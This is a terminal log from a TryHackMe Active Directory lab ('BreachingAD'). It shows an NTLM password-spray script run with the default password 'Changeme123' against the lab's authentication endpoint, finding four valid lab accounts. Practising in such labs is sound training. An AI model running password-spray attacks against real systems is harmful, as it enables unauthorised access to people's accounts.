 root@ip-10-10-248-180:~/Rooms/BreachingAD/task3# python3 ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found
root@ip-10-10-248-180:~/Rooms/BreachingAD/task3#